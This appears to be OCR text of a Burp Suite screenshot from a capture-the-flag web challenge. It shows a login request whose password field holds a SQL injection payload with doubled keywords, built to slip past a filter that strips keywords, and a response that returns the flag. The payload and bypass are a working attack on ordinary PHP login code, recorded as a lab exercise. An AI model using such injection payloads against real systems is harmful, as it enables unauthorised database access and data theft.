 Send
Cancel
Target: http://35.229.138.83:18304
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 35.229.138.83:18304
3 Content-Length: 394
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.229.138.83:18304
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLfAB8mwBwovF0vYK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://35.229.138.83:18304/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryLfAB8mwBwovF0vYK
16 Content-Disposition: form-data; name="username"
17
18 admin
19 ------WebKitFormBoundaryLfAB8mwBwovF0vYK
20 Content-Disposition: form-data; name="password"
21
22 -1"ununionion seselectlect 1,2,flflagag frroom flflagag#
23 ------WebKitFormBoundaryLfAB8mwBwovF0vYK
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------WebKitFormBoundaryLfAB8mwBwovF0vYK--
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Nov 2021 05:13:52 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.25
5 Vary: Accept-Encoding
6 Content-Length: 350
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 2<br>
flag{d7edeb1366bd99aa12d109c99267e37e}<br>
11 <h1>
Hack admin password & Get flag
</h1>
12 <form enctype="multipart/form-data" method="post">
13 <label>
username
</label>
<input type="text" name="username" />
14 <label>
password
</label>
<input type="password" name="password">
15 <input class="button" type="submit" name="submit" value="□□" />
16 </form>
INSPECTOR
Back
Body parameter
NAME
password
VALUE
-1"ununionion seselectlect 1,2,flflagag
frroom flflagag#
DECODED FROM: URL encoding
-1"ununionion seselectlect 1,2,flflagag
frroom flflagag#
Cancel
Apply changes